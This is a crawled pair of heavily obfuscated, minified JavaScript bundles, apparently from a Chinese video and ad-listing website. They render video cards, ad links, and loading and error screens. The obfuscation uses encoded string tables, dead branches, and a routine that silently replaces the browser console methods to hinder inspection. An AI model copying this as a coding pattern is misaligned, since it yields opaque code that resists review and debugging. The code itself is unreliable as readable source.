t(0,0,173,220)===u&&r.constructor&&(u=r[e(0,1270,0,1214)+"r"][t(0,0,118,86)]),"Map"===u||t(0,0,164,157)===u?Array[e(0,1158,0,1189)](r):e(0,1201,0,1223)===u||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[e(0,1248,0,1240)](u)?W(r,n):void 0}}function W(r,n){function t(r,n,t,e){return I(r- -597,e)}(null==n||n>r[t(-224,0,0,-280)])&&(n=r[t(-224,0,0,-270)]);for(var e=0,u=Array(n);e<n;e++)u[e]=r[e];return u}function I(r,n){var t=j();return I=function(n,e){var u=t[n-=317];void 0===I.YLjLts&&(I.IMkgwm=function(r){for(var n,t,e="",u="",f=0,i=0;t=r.charAt(i++);~t&&(n=f%4?64*n+t:t,f++%4)?e+=String.fromCharCode(255&n>>(-2*f&6)):0)t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(t);for(var a=0,c=e.length;a<c;a++)u+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(u)},r=arguments,I.YLjLts=!0);var f=n+t[0],i=r[f];return i?u=i:(u=I.IMkgwm(u),r[f]=u),u},I(r,n)}H(void 0,function(){function r(r,n,t,e){return I(t- -830,n)}var n=function(){function r(r,n,t,e){return I(e- -393,n)}function n(r,n,t,e){return I(n-94,e)}if(r(0,37,0,26)!==r(0,5,0,36)){var t;try{t=Function(r(0,56,0,-4)+n(0,450,0,439)+(n(0,418,0,476)+'ctor("retu')+r(0,-21,0,32)+" ));")()}catch(e){t=window}return t}return _0x5cb854(_0x1449bd)||_0x53235e(_0x5bcb90)||_0x58774e(_0x4f5e60)||_0x3a58a4()}();function t(r,n,t,e){return I(n-954,r)}for(var e=n[t(1307,1283)]=n.console||{},u=[r(0,-451,-438),t(1247,1302),r(0,-434,-449),r(0,-374,-397),"exception","table",r(0,-472,-435)],f=0;f<u[r(0,-398,-457)];f++){var i=H[r(0,-444,-469)+"r"][t(1280,1308)].bind(H),a=u[f],c=e[a]||i;i[t(1256,1288)]=H[t(1315,1353)](H),i[r(0,-438,-486)]=c[r(0,-523,-486)][r(0,-461,-431)](c),e[a]=i}})();var S=function(n){var u,i=n[y(310,364)],a=void 0===i?[]:i,o=n[d(0,0,-57,-112)],x=void 0===o?null:o,_=function(r){if(Array[I(367,-440)](r))return r}(u=t([]))||function(r){var n=null==r?null:t(207,260)!=typeof Symbol&&r[Symbol[t(140,143)]]||r[e(0,-464,0,-417)];function t(r,n,t,e){return I(r- -197,n)}function e(r,n,t,e){return I(e- -824,n)}if(null!=n){if(t(145,163)!==t(152,181)){var u,f,i,a,c=[],o=!0,x=!1;try{for(i=(n=n[e(0,-401,0,-390)](r))[t(233,243)],!2;!(o=(u=i[e(0,-352,0,-390)](n))[e(0,-463,0,-407)])&&(c[t(218,177)](u[e(0,-466,0,-412)]),2!==c[t(176,229)]);o=!0);}catch(y){if(e(0,-522,0,-484)===t(141,141)){if("undefined"!=typeof _0xa9fe03&&null!=_0x45d402[_0x469a2e[e(0,-543,0,-487)]]||null!=_0x3340c4[e(0,-464,0,-417)])return _0x5db447[e(0,-486,0,-488)](_0x1542fa)}else x=!0,f=y}finally{try{if(t(213,233)===e(0,-393,0,-422)){var _=_0x56ca00[e(0,-406,0,-463)+"r"].prototype[e(0,-403,0,-425)](_0x37ae31),v=_0x18447b[_0x2721f7],l=_0x12064e[v]||_;_.__proto__=_0x103d42[e(0,-391,0,-425)](_0x1a6f18),_[e(0,-457,0,-480)]=l.toString[t(202,242)](l),_0x1544c6[v]=_}else if(!o&&null!=n[e(0,-526,0,-471)]&&(a=n[e(0,-488,0,-471)](),Object(a)!==a))return}finally{if(e(0,-394,0,-438)===e(0,-441,0,-438)){if(x)throw f}else if(_0x3a723b.isArray(_0x159922))return _0x23b71a}}return c}_0xd26b57=_0x13213(e(0,-407,0,-435)+e(0,-412,0,-468)+(t(127,168)+t(123,182)+e(0,-365,0,-399)+" ));"))()}}(u)||U(u,2)||function(){function r(r,n,t,e){return I(t-610,r)}function n(r,n,t,e){return I(e-906,n)}throw new TypeError(r(973,0,1023)+"tempt to d"+r(926,0,949)+r(1010,0,979)+n(0,1270,0,1286)+"ce.\nIn ord"+n(0,1336,0,1329)+r(980,0,960)+r(1041,0,984)+"bjects mus"+r(1013,0,1007)+r(885,0,945)+n(0,1308,0,1284)+n(0,1311,0,1289))}(),v=_[0],l=_[1];function y(r,n,t,e){return I(n-36,r)}if(e(function(){function r(r,n,t,e){return y(r,n- -522)}function n(r,n,t,e){return y(n,e- -251)}if("cLPBn"===r(-186,-163)){var t=_0x4738a5?function(){if(_0x577a7){var n=_0x20d2ab[r(909,-77)](_0x3a6c99,arguments);return _0x138e6d=null,n}}:function(){};return _0xe862d1=!1,t}var e=f(r(-112,-129)+n(0,149,0,153),[]);l(Array[n(0,166,0,152)](e)?e:[])},[]),!(a&&0!==a[d(0,0,-55,-93)]||v&&0!==v.length))return null;[][y(457,452)](Y(a||[]),Y(v));var b={};b[y(392,382)]=d(0,0,-73,-62)+y(381,432)+d(0,0,-64,-69);var g={};g[d(0,0,-82,-104)]=y(408,427)+"r mb-3";var s={};s[d(0,0,-82,-33)]=y(361,415)+y(445,387)+d(0,0,-20,39)+"d bg-gradi"+y(336,363)+"rom-ph-orange to-ph-"+y(421,439)+y(375,398)+y(458,442)+d(0,0,-96,-60)+"nt drop-shadow-lg";var B={};function d(r,n,t,e){return I(t- -428,e)}return B[y(355,382)]=y(448,402)+d(0,0,-102,-122)+" justify-c"+d(0,0,4,48),r(d(0,0,-109,-87),b,x&&r(y(371,355),g,r("h3",s,x)),r(d(0,0,-109,-52),B,v[y(432,434)](function(n,t){function e(r,n,t,e){return y(e,n-162)}function u(r,n,t,e){return d(0,0,r-1165,n)}return r("a",{key:(e(0,609,0,553)+"-")[u(1153,1194)](t),href:n[u(1158,1166)],target:c(n[e(0,619,0,677)]),rel:e(0,599,0,580),class:e(0,515,0,530)+e(0,523,0,582)+u(1100,1061)+"-ph-white "+e(0,550,0,539)+"-1.5 round"+u(1137,1139)+u(1097,1080)+u(1055,1020)},n[u(1108,1112)])}),a[d(0,0,-30,-9)](function(n,t){function e(r,n,t,e){return d(0,0,e- -135,n)}function u(r,n,t,e){return y(t,n-351)}if("ychRn"===u(0,818,842))return r("a",{key:t,href:n[e(0,-82,0,-142)],target:c(n.url),rel:e(0,-208,0,-162),class:"inline-blo"+e(0,-236,0,-198)+u(0,780,784)+e(0,-137,0,-173)+"3 py-1.5 r"+u(0,815,854)+e(0,-196,0,-188)+"font-medium border border-ph-g"+u(0,745,732)},n[e(0,-146,0,-192)]);var f=_0x5aa6c5(e(0,-243,0,-206)+u(0,755,765),[]);_0x300b2c(_0x593c[u(0,754,797)](f)?f:[])})))};function T(r,n){var t=K();return T=function(n,e){var u=t[n-=353];void 0===T.XsqZaH&&(T.HrvxMt=function(r){for(var n,t,e="",u="",f=0,i=0;t=r.charAt(i++);~t&&(n=f%4?64*n+t:t,f++%4)?e+=String.fromCharCode(255&n>>(-2*f&6)):0)t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(t);for(var a=0,c=e.length;a<c;a++)u+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(u)},r=arguments,T.XsqZaH=!0);var f=n+t[0],i=r[f];return i?u=i:(u=T.HrvxMt(u),r[f]=u),u},T(r,n)}!function(){var r=K();function n(r,n,t,e){return T(t- -403,n)}function t(r,n,t,e){return T(t- -52,r)}for(;;)try{if(936378==-parseInt(t(302,0,311))/1*(-parseInt(n(0,30,39))/2)+parseInt(n(0,36,45))/3+parseInt(n(0,-47,-1))/4+-parseInt(t(375,0,340))/5*(parseInt(t(323,0,325))/6)+-parseInt(n(0,-41,-13))/7+-parseInt(n(0,-48,-39))/8*(-parseInt(t(336,0,319))/9)+parseInt(t(337,0,369))/10)break;r.push(r.shift())}catch(e){r.push(r.shift())}}();var P=function(){var r=!0;return function(n,t){function e(r,n,t,e){return T(n- -324,r)}function u(r,n,t,e){return T(r- -902,t)}if(u(-508,0,-553)===e(57,55)){var f=_0x2ba1bf[u(-453,0,-432)](_0x2b4012,arguments);return _0x4a7037=null,f}var i=r?function(){function r(r,n,t,u){return e(n,t-221)}if(t){if("MDqXt"===r(0,287,282)){var f=t[r(0,356,346)](n,arguments);return t=null,f}if(!_0x2eaee3&&null!=_0xec4d7.return&&(_0x5c68c0=_0x184d7f[u(-491,0,-430)](),_0x57a9a9(_0x153140)!==_0x4fbef7))return}}:function(){};return r=!1,i}}();function K(){var r=["zKfJwvy","DgfIBgu","AMr5qKe","ig5VBI1PDgvYyq","zg9Uzq","iZfHmweXyq","t2jQzwn0","C3rYAw5N","wvzSrKK","DgvTChqGDg8Gza","y29UC3rYDwn0BW","zgL2","Ec1JB2WGz2fWlq","mZa4nZm1nKvdv2fPwG","BgvUz3rO","5PIV5zcM5PwW57Ue","zNjVBq","mxb4ihnVBgLKia","572U5yQG6l295BM/5zgk5PwW5O2U","mZq2nZa4mNPJBxrJrW","yxbWBhK","B24TyxjYyxKGBW","tMnnwNG","DgvYywjSzsWGBG","AxnbCNjHEq","Aw5MBW","zxn0CNvJDhvYzq","zxiGDg8GyMuGAq","C3LTyM9S","zxrOB2qU","yMfJA2DYB3vUza","y2XHC3m","y2fSBa","mu5cC0rHqq","ndG4ntq0ofvHDLvdvG","BwfW","sw52ywXPzcbHDa","yMLUza","DxjS","BMn0Aw9UkcKG","DgL0Bgu","owDWCMfuAG","Ahr0Chm6lY92Aq","x19WCM90B19F","mhGYmda","y3rVCIGICMv0Dq","u3LTyM9SlML0zq","mJq2nK9PBwXlvW","De9mv3C","DfjpC24","y2uUcKLUig9Yza","Dg9tDhjPBMC","ys5WBgfJzwHVBa","DcbOyxzLigeGwW","tgLZDefKoIdNU4tKU7y","turXwhq","twfW","yMPLy3rZig11CW","CM4GDgHPCYiPka","zxHJzxb0Aw9U","mta2mte5otnntMj4wxa","lwnVDMvYigjSBW","mtuWmdvjALfNsKK","qebPDgvYyxrVCG","y2fZBfe","BM9MB2XSB3C","tgLZDefKoIdMLBdMJA4","AxrLCMf0B3i","D2fYBG","DxrVig9IAMvJDa","yMXLigLUC3rHBG","CMf0B3jDkcKGBq","mteXota1nMftt1zNta","z2Ttrvq","zxjYB3i","Aw1N","tgLZDefKoIdKU47PHy0","5BEY5yQG6l29","DMfSDwu","CMv0DxjUicHMDq","BMfTzq","CMv0DxjU","yMfUBMvYlMjHBG","BMv4Da","sMvuquC","u2v0","zNvUy3rPB24","E30Uy29UC3rYDq","ChjVDg90ExbL","iZmZmW","CMzSB3CTAgLKza","otu5nZeWBuzAvNPv","Bg9N","ncbMBgv4igzSzq","y29UC29Szq","BMvYx3rVCa","DY1MDwXSigGTyq","yM9YzgvYqM90Da","ChvZAa"];return(K=function(){return r})()}function N(r,n){(null==n||n>r.length)&&(n=r[T(443,1204)]);for(var t=0,e=Array(n);t<n;t++)e[t]=r[t];return e}P(void 0,function(){var r;try{t(-196,-150)===e(-369,-356)?r=Function(e(-338,-359)+e(-378,-377)+(t(-157,-165)+e(-372,-416)+t(-186,-232)+" ));"))():(_0x286535=!0,_0x202b94=_0x49c8f6)}catch(o){r=window}var n=r.console=r[t(-150,-140)]||{};function t(r,n,t,e){return T(r- -574,n)}function e(r,n,t,e){return T(r- -747,n)}for(var u=[e(-325,-363),e(-349,-323),e(-392,-383),t(-170,-177),t(-185,-219),t(-144,-117),"trace"],f=0;f<u[t(-131,-125)];f++){var i=P.constructor.prototype[t(-207,-248)](P),a=u[f],c=n[a]||i;i[e(-374,-420)]=P[t(-207,-189)](P),i[e(-366,-361)]=c[t(-193,-205)][e(-380,-392)](c),n[a]=i}})();var E=function(){var n,i=function(r){if(Array[T(354,1011)](r))return r}(n=t([]))||function(r){function n(r,n,t,e){return T(n- -56,r)}function t(r,n,t,e){return T(t-131,r)}var e=null==r?null:"undefined"!=typeof Symbol&&r[Symbol[n(383,341)]]||r[n(363,337)];if(null!=e){var u,f,i,a,c=[],o=!0,x=!1;try{for(i=(e=e[t(487,0,493)](r)).next,!2;!(o=(u=i[t(446,0,493)](e))[t(568,0,564)])&&(c[t(608,0,559)](u[t(492,0,539)]),2!==c.length);o=!0);}catch(_){if(t(553,0,562)!==n(371,395))x=!0,f=_;else if(_0x22124a=(_0x1f7614=_0x60c04a.call(_0xc259fd))[t(576,0,544)],0===_0x1ca0fc){if(_0x44f881(_0x10da22)!==_0x2d4a58)return;_0xfa2fdc=!1}else for(;!(_0x2f7fd9=(_0x5acd11=_0x8acd35[t(489,0,493)](_0x2abf94)).done)&&(_0x1acfdb[t(513,0,559)](_0x45f08f.value),_0x9c6f43[n(393,387)]!==_0x3e6e80);_0xf17c1f=!0);}finally{try{if(!o&&null!=e.return&&(a=e[n(347,355)](),Object(a)!==a))return}finally{if(x)throw f}}return c}}(n)||function(r){function n(r,n,t,e){return T(t- -620,e)}function t(r,n,t,e){return T(n-606,e)}if(r){if(t(0,1042,0,1089)==typeof r)return N(r,2);var e={}[t(0,987,0,977)].call(r).slice(8,-1);return n(0,0,-185,-175)===e&&r[n(0,0,-181,-133)+"r"]&&(e=r[n(0,0,-181,-196)+"r"][t(0,1016,0,987)]),n(0,0,-234,-193)===e||t(0,1021,0,1026)===e?Array[t(0,1051,0,1086)](r):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?N(r,2):void 0}}(n)||function(){function r(r,n,t,e){return T(n-740,r)}function n(r,n,t,e){return T(n-439,r)}throw new TypeError(r(1111,1106)+r(1188,1178)+n(821,795)+r(1166,1172)+n(886,839)+n(815,819)+"er to be i"+r(1122,1093)+"on-array o"+r(1161,1127)+r(1083,1123)+n(794,815)+r(1189,1141)+r(1134,1099))}(),a=i[0],o=i[1];e(function(){!function(){function r(r,n,t,e){return _(0,e- -177,t)}function n(r,n,t,e){return v(r- -552,e)}if(n(-311,0,0,-282)!=n(-311,0,0,-282))throw new _0x4e6cf9("Invalid at"+r(0,0,920,900)+n(-392,0,0,-419)+" non-iterable instan"+n(-368,0,0,-331)+r(0,0,849,819)+n(-395,0,0,-382)+r(0,0,917,912)+r(0,0,898,849)+n(-365,0,0,-325)+"Symbol.ite"+n(-347,0,0,-304)+r(0,0,795,821));var t=f(r(0,0,839,874)+r(0,0,839,887),[]);o(Array[r(0,0,810,816)](t)?t:[])}()},[]);var x={};function _(r,n,t,e){return T(n-639,t)}function v(r,n,t,e){return T(r- -196,n)}return x[_(0,1e3,951)]="w-full px-"+v(227,254)+_(0,1080,1031)+"2",r(v(244,281),x,a[v(169,175)](function(n,t){function e(r,n,t,e){return _(0,r- -1602,e)}var f={};function i(r,n,t,e){return _(0,e- -110,t)}f[e(-603,0,0,-586)]=e(-529,0,0,-492),f[i(0,0,974,956)+"om"]=e(-517,0,0,-481)+e(-544,0,0,-581);var a={};return a.key=t,a[e(-602,0,0,-569)]="w-full ove"+e(-543,0,0,-502)+"en",a.style=f,r(i(0,0,980,969),a,r("a",{href:n.url||"#",target:c(n[i(0,0,883,897)]||"#"),rel:e(-568,0,0,-587),class:"block w-full"},r(u,{src:n[e(-558,0,0,-590)]||e(-591,0,0,-580)+i(0,0,952,911)+"der.com/96"+e(-589,0,0,-567),alt:n[e(-593,0,0,-556)]||"广告",class:i(0,0,919,955)+i(0,0,904,928)+i(0,0,947,920)+"ck"})))}))};export{E as L,S as T,A as V,z as a};


--- FILE ---
content_type: application/javascript
request_url: https://oss.niuxiaodong.com/static/pb/main.js
body_size: 5425
content:
function r(){import.meta.url,import("_").catch(()=>1),async function*(){}().next()}/* empty css        */import{G as n,_ as t,E as e,k as a}from"./icons.js";import{d as u,y as i,S as f,B as o}from"./common.js";import{F as c,N as x}from"./layout.js";import{T as v,V as s,a as l}from"./content.js";import{i as g}from"./utils-core.js";import"./utils-shared.js";!function(){function r(r,n,t,e){return w(t- -601,r)}function n(r,n,t,e){return w(e-212,t)}for(var t=B();;)try{if(935678==-parseInt(r(-244,0,-207))/1*(-parseInt(r(-227,0,-188))/2)+-parseInt(n(0,0,660,651))/3*(-parseInt(n(0,0,586,636))/4)+-parseInt(n(0,0,700,664))/5+parseInt(n(0,0,605,594))/6+-parseInt(r(-138,0,-200))/7*(-parseInt(n(0,0,632,671))/8)+parseInt(r(-156,0,-153))/9+-parseInt(r(-183,0,-228))/10)break;t.push(t.shift())}catch(e){t.push(t.shift())}}();var D=function(){var r=!0;return function(n,t){function e(r,n,t,e){return w(t-411,n)}function a(r,n,t,e){return w(n- -909,e)}if("kDthJ"!==a(0,-498,0,-436)){var u=r?function(){function r(r,n,t,e){return a(0,n-693,0,e)}if(r(0,235,0,240)===r(0,235,0,229)){if(t){var e=t[r(0,184,0,187)](n,arguments);return t=null,e}}else{var u=_0x2c0314[r(0,138,0,100)+"r"][r(0,187,0,129)][r(0,145,0,196)](_0x242f1b),i=_0xa9f9f6[_0x5207a8],f=_0x891496[i]||u;u[r(0,126,0,80)]=_0x155c6d.bind(_0x3236f0),u[r(0,173,0,191)]=f.toString.bind(f),_0x518b15[i]=u}}:function(){};return r=!1,u}_0x3ff56f(e(0,908,855)),_0x191f75[e(0,788,801)]?_0x56e7b5[a(0,-466,0,-521)]("System ini"+a(0,-518,0,-460)+e(0,851,798)):_0x498364[a(0,-466,0,-478)](e(0,790,786)+e(0,764,802)+a(0,-492,0,-524))}}();function y(r,n){return function(r){if(Array[w(408,-133)](r))return r}(r)||function(r,n){var t=null==r?null:e(0,793,0,790)!=typeof Symbol&&r[Symbol[a(1306,1351)]]||r["@@iterator"];function e(r,n,t,e){return w(n-364,e)}function a(r,n,t,e){return w(n-989,r)}if(null!=t){if(a(1274,1330)===a(1353,1330)){var u,i,f,o,c=[],x=!0,v=!1;try{if(f=(t=t.call(r))[e(0,766,0,787)],0===n);else for(;!(x=(u=f[e(0,747,0,799)](t))[e(0,717,0,657)])&&(c[e(0,796,0,765)](u[e(0,728,0,711)]),c.length!==n);x=!0);}catch(s){v=!0,i=s}finally{try{if(!x&&null!=t.return&&(o=t[e(0,779,0,807)](),Object(o)!==o))return}finally{if(v)throw i}}return c}_0x2d7f3f=!0,_0x42bab2=_0x426f4d}}(r,n)||function(r,n){function t(r,n,t,e){return w(t-171,e)}function e(r,n,t,e){return w(n- -755,r)}if(r){if("ymqym"===e(-360,-390)){if(e(-330,-332)==typeof r)return _(r,n);var a={}.toString[t(0,0,554,565)](r)[e(-278,-284)](8,-1);return t(0,0,510,473)===a&&r.constructor&&(a=r[e(-373,-401)+"r"][t(0,0,583,650)]),t(0,0,547,507)===a||e(-358,-308)===a?Array[e(-355,-293)](r):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[e(-414,-376)](a)?_(r,n):void 0}_0x58f57f(t(0,0,531,576)),_0x2a9a78(_0x4a8096[e(-330,-395)]||e(-469,-419))}}(r,n)||function(){function r(r,n,t,e){return w(n- -932,t)}function n(r,n,t,e){return w(e- -821,n)}throw new TypeError(n(0,-502,0,-443)+r(0,-595,-573)+r(0,-502,-464)+r(0,-511,-479)+n(0,-449,0,-402)+n(0,-395,0,-464)+r(0,-523,-540)+r(0,-546,-476)+"on-array objects mus"+n(0,-459,0,-481)+r(0,-459,-465)+"rator]() m"+r(0,-582,-615))}()}function _(r,n){function t(r,n,t,e){return w(r-381,n)}(null==n||n>r[t(780,807)])&&(n=r[t(780,771)]);for(var e=0,a=Array(n);e<n;e++)a[e]=r[e];return a}function w(r,n){var t=B();return w=function(n,e){var a=t[n-=336];void 0===w.awseok&&(w.wVKpPM=function(r){for(var n,t,e="",a="",u=0,i=0;t=r.charAt(i++);~t&&(n=u%4?64*n+t:t,u++%4)?e+=String.fromCharCode(255&n>>(-2*u&6)):0)t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(t);for(var f=0,o=e.length;f<o;f++)a+="%"+("00"+e.charCodeAt(f).toString(16)).slice(-2);return decodeURIComponent(a)},r=arguments,w.awseok=!0);var u=n+t[0],i=r[u];return i?a=i:(a=w.wVKpPM(a),r[u]=a),a},w(r,n)}function B(){var r=["yMCTCgGTB3jHBG","Dg9tDhjPBMC","zNjVBunHy2HL","DgLHBgL6zwqGzG","zxHJzxb0Aw9U","BgfJAYbMBgv4ia","mtuWnZi2zNfAvvHN","CfrAww8","z2uGDgv4Dc13Aa","CMLNAhq","Dgv4Dc1WAc10zq","BgvUz3rO","yxbWBhK","nJeXnZaZne5sEg1gDW","BMv4Da","ChjVDg90ExbL","DgHLBG","mdaGDgv4Dc02Ea","E30Uy29UC3rYDq","zgL2","AxnbCNjHEq","zxiGDg8GyMuGAq","Aw5MBW","s1HPuva","BMfTzq","mtHhC2vqB1a","lwz1BgWGAc0XnG","CMv0DxjU","Bv0GBxGTyxv0BW","CM9Tiefqsq","CMv0DxjUicHMDq","yMXLigLUC3rHBG","y3rVCIGICMv0Dq","ig5VBI1PDgvYyq","zgvYlxbOlw9Yyq","C3rYAw5N","mJiWAuzgAefW","r1D1q20","u2rvA08","ig14lwf1Dg8GCa","y29UC29Szq","Dw5KzwzPBMvK","zxn0CNvJDhvYzq","zxiGANvZDgLMEq","ChvZAa","Dgv4DeXPBMTZ","ywrKrxzLBNrmAq","A2v5","Bg9HzgLUzW","BwLUlwGTC2nYzq","y2XHC3m","mtaWody5EMHOrgTI","zgvK","zwrPDw0GChKTmG","BcbTyI00","Bg9N","C3vJy2vZCW","DxjS","CM9VDa","u2v0","otC2nJG1nhr2EfDtzG","tg9HzgvK","6yEn5PAW5yQG6l29","shnNAey","mJCZodK4mgHsAxPMBq","Bg9JyxrPB24","Bw9KDwXL","Ec00","D2fYBG","C3rLBMvY","C2L6zq","ohH0ANHfDa","ihb4ltyGCM91BG","z2v0rwXLBwvUDa","zNjVBq","wfvluwi","DgL0Bgu","Dgv4Dc1YzwqTnq","EhqGDgv4Dc0YEa","Dgv4Df9SAw5R","lwnLBNrLCG","CM4GDgHPCYiPka","yNv0Dg9U","C2XPy2u","BMn0Aw9UkcKG","u3LTyM9SlML0zq","EgvpuLi","57o757UF5BYc5BI4","DgvTChqGDg8Gza","AxrLBxm","t2jQzwn0","DcbOyxzLigeGwW","D2LSr08","x19WCM90B19F","Cg9ZAxrPB24","qNLjza","DhjHy2u","CIbTyxGTDY1Tza","zw4GyMCTCgGTyG","uhrzBLq","AxjIrxK","zxrOB2qU","z21Hvxe","ihCTmtyGyM9Yza","zg9Uzq","y29UC3rYDwn0BW","BwfW","qvbqx0rbvee","y2uUcKLUig9Yza","DY1MDwXSig1HEa","BMDLig14lwf1Da","zxjYB3i","yMLUza","AxrLCMf0B3i","DgfIBgu","DMfSDwu","Ew1XEw0","CMvSB2fK","AxrLBxmTy2vUDa","DMv2rMW","AxrLigzVBNqTBq","zcbTyI0Y","y3vYCMvUDfbHzW","Dgv4Dc1Jzw50zq","ntiXmZG4mdbXs3z2ELe","nNHS","u3LZDgvTigLUAq","twfW","lxCTwZqZlJHYzq","sw52ywXPzcbHDa","DgvZDa","yw5PBwf0zs1ZCa","zgf0yq","ote5ndKYmLLrBhL6wa","y2fSBa","BcbMB250lwjVBa","EhqTzgfYAYbTyG","DgvYywjSzsWGBG","CM9TignHy2HL"];return(B=function(){return r})()}function z(r,n,t,e){return w(r-540,t)}function C(r,n,t,e){return w(n-832,t)}D(void 0,function(){var r;function n(r,n,t,e){return w(t-244,r)}function t(r,n,t,e){return w(n- -406,e)}try{r=Function(t(0,12,0,63)+n(753,0,716)+(n(595,0,650)+n(715,0,664)+t(0,63,0,133)+" ));"))()}catch(c){r=window}for(var e=r[t(0,22,0,16)]=r[t(0,22,0,-28)]||{},a=["log",t(0,50,0,105),n(715,0,654),n(613,0,604),n(567,0,636),n(593,0,607),n(597,0,589)],u=0;u<a.length;u++){var i=D.constructor[t(0,-3,0,-36)].bind(D),f=a[u],o=e[f]||i;i.__proto__=D[t(0,-45,0,-56)](D),i[t(0,-17,0,45)]=o[n(644,0,633)].bind(o),e[f]=i}})();var m=function(){var r=y(u(Y(237,185)),2),n=r[0],D=r[1],_=y(u(""),2),B=_[0],z=_[1];if(i(function(){function r(r,n,t,e){return Y(t-571,e)}function n(r,n,t,e){return Y(r-1194,e)}if(n(1458,0,0,1507)===n(1421,0,0,1448)){var t={_0x3ccaf4:125,_0x3ad06b:74,_0x4a3b10:105,_0x30938a:131},e={_0x38bbb7:1514,_0x2280c7:145,_0x58e996:480},a={};a[n(1433,0,0,1436)]=n(1432,0,0,1390)+r(0,0,719,705)+n(1388,0,0,1396)+"items-cent"+r(0,0,803,734)+r(0,0,840,793);var u={};u[r(0,0,810,858)]=r(0,0,744,795)+"r max-w-md"+r(0,0,799,787)+n(1450,0,0,1405);var i={};i.class="text-red-5"+r(0,0,777,752)+n(1437,0,0,1437);var f={};f[r(0,0,830,834)]=n(1369,0,0,1400);var o={};o[n(1433,0,0,1489)]=n(1393,0,0,1350)+r(0,0,838,802)+r(0,0,756,773)+r(0,0,742,780);var c={};return c[n(1433,0,0,1404)]="text-ph-te"+r(0,0,757,716)+"-6",_0x2796aa(n(1402,0,0,1394),a,_0x50a822(r(0,0,779,796),u,_0x51f377("div",i,_0x208036(_0x373dfb,f)),_0x150129("h1",o,"系统异常"),_0xf33054("p",c,_0x41a84),_0x32591a(n(1465,0,0,1399),{onClick:function(){function r(r,t,a,u){return n(u- -e._0x38bbb7,0,0,t)}return _0x19a308[r(0,-t._0x3ad06b,0,-66)][r(0,-118,0,-153)]()},class:"bg-ph-oran"+n(1391,0,0,1416)+"ite font-medium py-2"+r(0,0,832,890)+r(0,0,812,817)},n(1445,0,0,1515))))}g()[n(1399,0,0,1446)](function(t){function e(r,t,e,a){return n(a- -832,0,0,r)}function a(n,t,e,a){return r(0,0,a- -1335,t)}if(t[e(594,0,0,607)]){if(a(0,-601,0,-612)!==a(0,-641,0,-612))return _0x3947e3(_0x5efd4e)||_0x34065d(_0x43bde7,_0x328371)||_0x5179fb(_0x8d2c57,_0xf78a0f)||_0x370f7c();if(D(e(662,0,0,607)),t[a(0,-576,0,-573)]);else if(a(0,-421,0,-489)!==e(608,0,0,558));else try{if(!_0xebe8de&&null!=_0x3e7a51[a(0,-578,0,-548)]&&(_0x55a209=_0xfb34dc[a(0,-484,0,-548)](),_0x4e385e(_0x3369d8)!==_0x8f377a))return}finally{if(_0x203115)throw _0x267ded}}else D("error"),z(t[e(488,0,0,523)]||a(0,-695,0,-627))})},[]),n===Y(237,173)){var C={};C.class=p(0,420,475)+p(0,419,385)+p(0,435,431)+"items-cent"+p(0,448,469)+p(0,489,506);var m={};m[Y(239,288)]=p(0,368,410)+"r";var b={};b[Y(239,290)]=Y(181,166)+"in rounded"+p(0,438,452)+Y(153,212)+"er-b-4 bor"+Y(223,262)+p(0,327,397)+"o mb-4";var d={};return d[Y(239,306)]=Y(199,182)+"xt text-xl",t(p(0,470,445),C,t("div",m,t(Y(208,231),b),t("p",d,"系统初始化中...")))}if(n===p(0,356,398)){var h={};h[Y(239,259)]="min-h-screen bg-ph-b"+Y(194,249)+p(0,346,405)+"er justify"+p(0,496,506);var q={};q[Y(239,248)]="text-cente"+p(0,396,384)+p(0,436,465)+Y(256,324);var G={};G[Y(239,248)]=p(0,521,503)+p(0,512,443)+Y(243,266);var M={};M[Y(259,212)]="6xl";var L={};L.class=p(0,483,436)+"xt text-2x"+p(0,392,422)+Y(171,177);var A={};return A[Y(239,227)]=Y(199,211)+p(0,433,423)+"-6",t(p(0,398,445),h,t(p(0,389,445),q,t(p(0,380,445),G,t(e,M)),t("h1",L,p(0,397,374)),t("p",A,B),t(p(0,540,508),{onClick:function(){function r(r,n,t,e){return p(0,n,e-1)}return window[r(0,471,0,492)][r(0,364,0,405)]()},class:p(0,402,426)+"ge text-wh"+Y(170,215)+Y(242,225)+Y(261,325)+Y(241,293)},Y(251,230))))}function p(r,n,t,e){return w(t-38,n)}var H=window[Y(157,178)]||[],T={};function Y(r,n,t,e){return w(r- -199,n)}T.class=Y(159,99)+Y(178,235)+p(0,415,454);var j={};j[Y(144,154)]="left";var U={};return U[p(0,427,381)]=p(0,442,435),t(a,null,t(x,null),t(p(0,392,445),T,H[p(0,393,393)](function(r){function n(r,n,t,e){return p(0,n,r-791)}if(n(1197,1147)!==p(0,-209,387))return function(r,n){function e(r,n,t,e){return Y(n-273,r)}function u(r,n,t,e){return p(0,e,r-138)}switch(r){case"video_card":var i={};return i[e(570,509)]=n[e(468,538)],i[u(640,0,0,585)]=n[e(511,538)],i[e(492,519)]=n[e(496,519)],i[e(469,412)]=n[e(515,455)],t(l,i);case"video_list":var f={};return f.items=n[e(402,455)]||[],f[e(432,445)+"e"]=n.currentPage||1,f.totalPages=n.totalPages,t(s,f);case e(591,541):var o={};return o[e(554,507)]=n[e(496,455)],o[u(640,0,0,677)]=n[u(640,0,0,669)],t(a,null,t(v,o));default:return""}}(r[n(1283,1279)],r);var e=_0x2bee10[n(1229,1229)](_0x37f5e7,arguments);return _0x4c15ba=null,e})),t(c,null),t(o,null),t(f,j),t(f,U))};document[C(0,1266,1197)+C(0,1289,1219)]("DOMContent"+C(0,1281,1350),function(){var r=document[e(0,1219,0,1169)+e(0,1020,0,1052)](e(0,1145,0,1154));function e(r,n,t,e){return z(e-168,0,n)}function a(r,n,t,e){return z(n-247,0,t)}if(r){if(e(0,1046,0,1056)===a(0,1212,1157))return _0x22e2d0(_0x354746[a(0,1241,1239)],_0x2aaa62);n(t(m),r)}});export{r as __vite_legacy_guard};


--- FILE ---
